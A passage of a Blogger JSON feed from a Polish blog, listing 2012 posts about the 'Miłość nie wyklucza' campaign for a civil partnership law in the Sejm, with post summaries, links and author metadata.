Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb50f_YClG44xV2bGAoR7uu7TJMxB-LYPFPi_RRZl8Ps7RmvjAg4kgn4JCYmzDx8qxoxDscw4sUFnKRMhk7E2ckA7I00cV2ncwg0dSmc8roaT7R7B-JSFKDO1mjeUfcQNDSesH8_Qoch_F\/s72-c\/prawo.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2720592968211125674"},"published":{"$t":"2012-07-22T23:59:00.000+02:00"},"updated":{"$t":"2012-07-23T02:04:37.615+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Jest dobrze, będzie jeszcze lepiej"},"summary":{"type":"text","$t":"\n\n\n\nWeekendowa akcja przygotowywania 460 przesyłek edukacyjnych do posłów i posłanek zakończona (jak wyglądało wypalanie płytek i pakowanie przesyłek można obejrzeć tu i tu). W poniedziałek rano osobiście wrzucimy je do sejmowych skrzynek. Co się znajdzie w poselskim pakiecie edukacyjnym? Płytka ze zlinkowanym tu filmem oraz list wyjaśniający, co jest, a czego nie ma w projektach ustaw o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2720592968211125674\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/jest-dobrze-bedzie-jeszcze-lepiej.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2720592968211125674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2720592968211125674"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/jest-dobrze-bedzie-jeszcze-lepiej.html","title":"Jest dobrze, będzie jeszcze lepiej"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGdsEuagQGz8Oak1Y77QRfMxJUsBKa3mdzXhMnTm-p68pwezlQRMx9DxPSW3pCcbRPFo1TPqq4cIR1uhc1WsFjTz1bl5XTRMf2JR-30S2OPchrL12HtGVS4sx0BkMLlIMaZM_UfQFjCLJ6\/s72-c\/ustawy.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1591189776850600317"},"published":{"$t":"2012-07-20T23:57:00.000+02:00"},"updated":{"$t":"2012-08-05T14:57:30.671+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Ile można?!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\"Sorry, ale już mam dość tego tematu. Ile można?! Ja wszystko rozumiem, ale ile?! Jestem za, ale ILE?!\" - taki oto komentarz pojawił się pod kolejnym okołozwiązkowym wpisem na fejsie MNW. Szczerze? Rozumiem autora. Też mam momentami dość, i to bardzo. I domyślam się, że i wy macie już dość tego mojego ciągłego pisania o tym samym. Z przyjemnością wrzuciłabym jakiś wpisik o czymś, co "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1591189776850600317\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/ile-mozna.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1591189776850600317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1591189776850600317"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/ile-mozna.html","title":"Ile można?!"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_0seO6h3AivTLFA3zd3jIToL8IMwNyMJeteAlHgtDXjGzwQ6f1S7G-DXEcg0vPGxmXSLhDBGu_4d9zhz52afukFat38DmrmUHrtJZJRAh40P75GjptonFyezboP77-de2XnTLqPh-LIsJ\/s72-c\/klip.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2026354855730308862"},"published":{"$t":"2012-07-18T23:26:00.001+02:00"},"updated":{"$t":"2012-07-19T14:23:07.796+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"U Kopacz: spotkanie i... badanie"},"summary":{"type":"text","$t":"\n\n\n\n\n\nDziś był długi i emocjonujący dzień po równie emocjonującym wczorajszym wieczorze. Co się stało wczoraj? Ano okazało się, że pierwsze czytanie ustaw o związkach partnerskich wcale nie jest takie pewne. Bo Prawo i Sprawiedliwość zgłosiło sprzeciw, tak że ustawy znalazły się w porządku obrad na 24 lipca jako punkt sporny. Oznacza to, że o tym, czy pójdą do czytania, posłowie i posłanki "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2026354855730308862\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/u-kopacz-spotkanie-i-badanie.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2026354855730308862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2026354855730308862"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/u-kopacz-spotkanie-i-badanie.html","title":"U Kopacz: spotkanie i... badanie"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1Rlulcgl5XHggnbLOHxqob4Bf047gU6DF2L2QA4Q_LzDGUp0ekoMsceM65-y6Xsba_crpUZBdvbH0rEtts84CNqbPqSn_0bHc2112L-wh5DGbCD4nUapbuvBTc5w5UcyTXPRUq6yDBkW\/s72-c\/spotkanie_kopacz.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2800045384477166331"},"published":{"$t":"2012-07-17T01:03:00.000+02:00"},"updated":{"$t":"2012-07-17T10:27:47.743+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Coś drgnęło"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nKiedy pisałam tekst „Nasza bardzo wielka wina”, nie tylko miałam ochotę wylać swoją frustrację, ale także wstrząsnąć nieistniejącym środowiskiem. Dostaję sygnały, że kilkoma osobami się udało.\u0026nbsp;Jednak dużo silniejszą i ważniejszą motywacją dla więcej niż kilku osób były z pewnością ostatnie działania MNW, takie jak stanie z banerem z hasłem „Żądamy ustawy o związkach partnerskich” pod "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2800045384477166331\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/cos-drgneo.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2800045384477166331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2800045384477166331"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/cos-drgneo.html","title":"Coś drgnęło"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZf_yl_0FV9jpzer-Y6kgjj-cW6mJDRgZwCEjGt1G4FgqVuxJ3JiZz_fAcNgcNMF1xPBN46-oetQk07PqMyIbFwZEGIqbiNuvUS_qMC6jbpMCZPi6ADMIfNCzouBjW0l9XsiENtR2Vcdn\/s72-c\/spotkanie.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5306124692405894665"},"published":{"$t":"2012-07-14T23:25:00.000+02:00"},"updated":{"$t":"2012-07-19T23:04:44.407+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Replika"}],"title":{"type":"text","$t":"Brak dzieci w ustawach to błąd"},"summary":{"type":"text","$t":"\n\n\n\n\nGdy dotarła do mnie informacja, że „Newsweek”\u0026nbsp;przygotowuje materiał o parach jednopłciowych wychowujących dzieci, nie sądziłam, że któraś z rodzin, z którymi rozmawiają, pokaże twarze. Choć takich tekstów było w ostatnich latach kilka, to dotąd, poza kilkoma wyjątkami bohaterowie i bohaterki pozostawali anonimowi. Pomyliłam się. Znalazły się dwie odważne kobiety, które w ostatnich "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5306124692405894665\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/brak-dzieci-w-ustawach-to-bad.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5306124692405894665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5306124692405894665"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/brak-dzieci-w-ustawach-to-bad.html","title":"Brak dzieci w ustawach to błąd"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_V8_TKrdRCSjxzfBRkHDFX0Xq3qupG0FFwx8chTkhwrlP8EctZkX-OdGiWfI2VKNt18p3p94I_9K1S_iOJdtH6ANHfyk5ejC3TNfUITOD7gbKBK4w2nTdkI3mIodHsNOYMsHMrVEWOsD3\/s72-c\/wzm.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1614692254629277964"},"published":{"$t":"2012-07-14T00:40:00.000+02:00"},"updated":{"$t":"2012-07-14T02:11:22.462+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Różowe miasteczko"},"summary":{"type":"text","$t":"\n\n\n\n\nI koniec. Różowy baner, po pięciu dniach pobytu pod Sejmem, zwinął się i udał na zasłużony urlop. Niestety krótki, bo wróci już 24 lipca, a może i wcześniej. Wróci, bo już na następnym posiedzeniu Sejmu (24-27 lipca) czeka nas pierwsze czytanie ustaw o związkach partnerskich.\n\n\n\nTo był dobry tydzień. Demonstracja na Placu Zamkowym rozczarowująca frekwencyjnie, ale osłodzona pierwszym w "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1614692254629277964\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/rozowe-miasteczko.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1614692254629277964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1614692254629277964"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/rozowe-miasteczko.html","title":"Różowe miasteczko"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZQX2TzdsfnPnl6dH_Jf8RE6osX07e7yeJkMW0VPtIJpRO_8B1NVQJwpdnIxh-3SNb2hq4kajvSGp_bIQQ6oNxIJUT181BT9cT1kJFuHxpOmaKiUmwTPSrpdLdmroeapva0q67TCPLnbS\/s72-c\/rozowy1.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3210301466211257668"},"published":{"$t":"2012-07-10T16:22:00.001+02:00"},"updated":{"$t":"2012-07-17T14:03:27.387+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Projekty idą pod obrady Sejmu"},"summary":{"type":"text","$t":"Walka o to, by, mimo negatywnego zaopiniowania projektów ustaw o związkach partnerskich przez komisję ustawodawczą, marszałkini Kopacz skierowała je pod obrady Sejmu, zakończyła się zwycięstwem. Projektom ustaw nadano\u0026nbsp;dziś numery druków sejmowych. To oznacza, że będzie przynajmniej jedno czytanie.\n\nCo robiliśmy? W sobotę pikietowaliśmy na Placu Zamkowym. Od poniedziałku jesteśmy z naszym "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3210301466211257668\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/mae-zwyciestwo-projekty-ida-pod-obrady.html#comment-form","title":"Komentarze (28)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3210301466211257668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3210301466211257668"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/mae-zwyciestwo-projekty-ida-pod-obrady.html","title":"Projekty idą pod obrady Sejmu"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACw2DDLrFgWwQlkGYnVrmNWPgCuofuWCW3PDfEVjmOtv-JXIJkYoT5qGPP76hpj_8Sm_DBo9LV8cSD1BqfhgKu5d_0g8GffEWHXKZT6wybOVaciT2eySuC0upfZEDwpU3TqT0JbuaaMHW\/s72-c\/sejm1.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1946203953039300303"},"published":{"$t":"2012-07-08T02:42:00.000+02:00"},"updated":{"$t":"2012-07-14T02:01:47.148+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Jeszcze nie mamy dość"},"summary":{"type":"text","$t":"\n\n\nSobotnia demonstracja na Placu Zamkowym pod hasłem \"Mamy dość! Żądamy ustawy o związkach partnerskich\" przyciągnęła sto, może sto pięćdziesiąt osób. Nie, żebym się spodziewała lepszej frekwencji, ale mimo wszystko - słabo. Bardzo słabo. I nieszczególnie pociesza mnie fakt, że była to największa z dotychczasowych czysto \"związkowych\" manifestacji. Niestety, pospolite ruszenie nadal najlepiej "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1946203953039300303\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/jeszcze-nie-mamy-dosc-zdjecia.html#comment-form","title":"Komentarze (52)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1946203953039300303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1946203953039300303"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/jeszcze-nie-mamy-dosc-zdjecia.html","title":"Jeszcze nie mamy dość"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghUqMqKcsxXlDerRvMMlwK2SVIe7NFzsgv6x6X2T__ouOLsSzZbT-Bm4EoH0U56GrBv6aua3Ar1kcb3PpWbFuzCtGZI1pyvxvy7nhgyqcc27XNvs9OM33CVJVYatIIcfdYCJG8Z1Pe9N8O\/s72-c\/demo.jpg","height":"72","width":"72"},"thr$total":{"$t":"52"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6237799315895683700"},"published":{"$t":"2012-07-05T13:14:00.000+02:00"},"updated":{"$t":"2012-07-05T13:30:39.108+02:00"},"title":{"type":"text","$t":"Paluszek i główka"},"summary":{"type":"text","$t":"Nie, to nie będzie tekst o tym, jak to ludzie wymawiają się od zrobienia czegoś, np. od udziału w sobotniej manifestacji na Placu Zamkowym, podczas której domagać się będziemy ustawy o związkach partnerskich (szczegóły tu). Stety albo i niestety. Dla mnie niestety, bo, nawet jeśli chciałabym taki tekst napisać, to póki co byłby on bardzo krótki. Powód? Złamanie środkowego palca prawej ręki. Jak? "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6237799315895683700\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/paluszek-i-gowka.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6237799315895683700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6237799315895683700"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/paluszek-i-gowka.html","title":"Paluszek i główka"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB-Yr_TK4jOHPrXi0E15nISptjsWw2u2r3XyJootCDRr8CrCNY0kPNMsEVHLPWC_nsdBeW0g1dFAfU4ytresVYfe1jT6DqnCxVPx6v3EqJUH7szl_5TTCwI3zhtW8QPlW6gNVnN3bzPqv2\/s72-c\/palicz.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3536520882921615380"},"published":{"$t":"2012-07-01T20:33:00.000+02:00"},"updated":{"$t":"2012-07-12T09:33:15.340+02:00"},"title":{"type":"text","$t":"Przygoda pana Joanny"},"summary":{"type":"text","$t":"\n\n\nCzas nerwowy i pełen napięcia, ustawę o związkach wyrzucono do kosza, zanim ktokolwiek ją dobrze przeczytał. No cóż. Jedziemy dalej.\n\nOd czasów szczenięctwa jestem wielką zwolenniczką pracy u podstaw. Kiedy byłam mała, uczyłam dzieciaki z podwórka dobrych manier, które przekazywała mi moja babcia. Pewnie trochę byłam w tym narwana, ale do tej pory, jak spotykam ludzi ze swojego osiedla, mówią "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3536520882921615380\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/przygoda-pana-joanny.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3536520882921615380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3536520882921615380"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/przygoda-pana-joanny.html","title":"Przygoda pana Joanny"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXQfhcCkYK4JlpUuMSb3h5yoJFkEPuzwV5mOOAFuMPJ9MnMZ0e6qdsvD7CUZcmgzFaBaHQexLFtVI7e40-_AufAwfmaKJ_6Q7-USg5HClHc3jyElCRAE-C7l3q9DOtaaMG5x_62nPrzQL\/s72-c\/toaleta.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6213202882881686404"},"published":{"$t":"2012-06-28T23:51:00.001+02:00"},"updated":{"$t":"2012-06-29T01:01:16.302+02:00"},"title":{"type":"text","$t":"Nasza bardzo wielka wina"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nWiele słów goryczy już padło, a padnie jeszcze więcej pod adresem Komisji Ustawodawczej, która negatywnie zaopiniowała zarówno ustawę o związkach partnerskich, jak i ustawę o umowach.\n\nZastanawiam się, czy taki, a nie inny wynik posiedzenia zawdzięczamy tej piętnastce posłów, która niefrasobliwie, za nic mając prawo do godnego i szczęśliwego życia największej mniejszości, nie licząc się z "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6213202882881686404\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/nasza-bardzo-wielka-wina.html#comment-form","title":"Komentarze (91)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6213202882881686404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6213202882881686404"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/nasza-bardzo-wielka-wina.html","title":"Nasza bardzo wielka wina"}],"author":[{"name":{"$t":"Rude de 